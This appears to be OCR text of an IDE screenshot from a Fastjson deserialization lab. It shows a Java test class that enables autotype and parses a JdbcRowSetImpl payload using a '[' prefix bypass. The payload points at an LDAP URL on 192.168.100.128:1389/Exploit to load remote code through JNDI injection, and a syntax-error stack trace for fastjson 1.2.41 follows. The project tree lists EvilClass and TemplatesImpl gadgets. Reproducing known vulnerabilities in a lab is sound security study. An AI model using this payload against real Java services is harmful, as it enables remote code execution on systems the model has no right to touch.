 F fastjson 版本控制 FastJsonTest
项目
ParserConfig.class DefaultJSONParser.class FastJsonTest.java JavaBeanDeserializer.class ParseContext.class JSONLexerBase.class JSONScanner.class FieldInfo.class
fastjson C:\Users \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11
12 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
13
14 }
15 }
16
1 2
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 43, fastjson-version 1.2.41
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1240)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:726)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.FastJsonTest.main(FastJsonTest.java:12)
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest > main 10:73 CRLF UTF-8 4 个空格